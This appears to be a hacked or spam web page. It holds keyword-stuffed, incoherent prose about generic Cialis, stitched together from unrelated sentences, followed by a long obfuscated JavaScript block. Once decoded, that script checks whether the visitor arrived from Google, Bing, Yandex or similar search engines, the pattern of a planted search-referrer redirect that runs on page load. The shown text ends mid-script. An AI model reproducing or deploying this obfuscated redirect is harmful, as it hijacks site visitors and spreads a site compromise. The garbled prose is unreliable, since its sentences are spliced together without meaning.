
of the popular radio program Q professional Cialis Generic
Online Purchase allegations of sexual misconduct was a
really bad idea. As he walked, Evan’s chanting slowly faded
into incoherent mumbling as his head fills with thoughts of
Millie, a stupid grin taking over his face and his strong,
straight nose wrinkles with delight. Make sure you have
never used the professional Cialis Generic Online Purchase
username before, for another Admission Flow appraisal or
application, for your CBS Summer University application or
for CBS Housing. So, students have no trouble or
obligation to collect these sample question sets with
answer scripts. Luckily, I happen to havefree printable
homework charts on hand. A cost effective new way of
having hardwood flooring is by purchasing woof flooring.
fRP92l
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,122,50,54,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,80,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18